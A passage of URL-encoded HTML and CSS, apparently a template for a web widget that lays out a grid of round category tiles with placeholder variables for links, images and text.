0%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size